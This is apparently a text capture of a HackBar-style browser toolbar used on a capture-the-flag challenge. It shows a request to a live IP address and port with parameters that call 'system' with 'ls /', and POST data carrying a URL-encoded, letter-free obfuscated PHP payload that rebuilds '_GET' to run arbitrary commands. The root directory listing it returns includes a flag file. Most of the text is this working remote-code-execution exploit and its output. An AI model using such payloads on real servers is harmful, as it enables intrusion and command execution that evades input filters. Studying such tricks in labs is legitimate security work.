 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://43.143.7.97:28037/?1=system&2=ls /
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
rce=%24___.%3D%5B%5D%3B%24_%3D%24___%5B3%5D%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__%3D%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24_%2B%2B%3B%24__.
%3D%2B%2B%24_.%24___%5B2%5D%3B%24_%3D_.%24__(71).%24__(69).%24__(84)%3B(%24%24_%7B1%7D)(%24%24_%7B2%7D)%3B
bin dev etc ffflllaaaggg home lib media mnt opt proc root run sbin srv sys tmp usr var